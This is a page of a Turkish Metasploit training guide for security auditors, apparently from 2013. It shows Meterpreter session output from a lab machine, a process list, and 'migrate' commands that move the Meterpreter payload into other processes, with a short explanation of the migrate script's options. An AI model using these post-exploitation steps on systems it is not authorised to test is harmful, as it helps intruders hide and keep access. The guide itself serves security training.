 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


    C:WINDOWSsystem32mmc.exe
     3164 3608 VMwareTray.exe       x86   0           HACMEONEHolden
    C:Program FilesVMwareVMware ToolsVMwareTray.exe
     3276 656    logon.scr          x86   0           HACMEONEHolden
    C:WINDOWSsystem32logon.scr
     3512 3608 IEXPLORE.EXE         x86   0           HACMEONEHolden
    C:Program FilesInternet Exploreriexplore.exe
     3608 2824 explorer.exe         x86   0           HACMEONEHolden
    C:WINDOWSExplorer.EXE
     3672 1044 wscntfy.exe          x86   0           HACMEONEHolden
    C:WINDOWSsystem32wscntfy.exe

    meterpreter > getpid
    Current pid: 1980
    meterpreter > migrate 1544
    [*] Migrating to 1544...
    [*] Migration completed successfully.
    meterpreter > getpid
    Current pid: 1544
               Meterpreter ile Ana Süreci Değiştrerek Başka Bir Sürece Alt Süreç Olmak



Ayrıca run komutu ile çalıştırılan ve benzer bir görevi icra eden migrate betiği daha
vardır, otomatize biçimde başka bir sürecin parçası olmayı içermektedir. Genellikle toplu
ele geçirmelerde veya Meterpreter'ı hızlıca ana süreçten kurtarma amacıyla kullanılır.
Varolan süreci öldürme, başka bir sürece alt süreç olma veya yeni bir süreç oluşturarak o
sürece alt süreç olma özellikleri vardır. Bir Meterpreter script'i olduğu için koduna
bakarak, verilmiş olan komutları görmek ve yeni komutlar eklemek mümkündür.
Meterpreter script'lerine ve kullanım özelliklerine ilerleyen bölümlerde ayrıca
değinilecektir.
    meterpreter > run migrate -h
    OPTIONS:

        -f        Launch a process and migrate into the new process
        -h        Help menu.
        -k        Kill original process.
        -n <opt> Migrate into the first process with this executable name (explorer.exe)
        -p <opt> PID to migrate to.
    meterpreter > getpid
    Current pid: 1544
    meterpreter > run migrate -f
    [*] Current server process: sqlmangr.exe (1544)
    [*] Spawning notepad.exe process to migrate to
    [+] Migrating to 2044
    [+] Successfully migrated to process
    meterpreter > getpid
    Current pid: 2044
                   Meterpreter Scripti Migrate ile Yeni Bir Sürecin Alt Süreci Olmak

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 160
 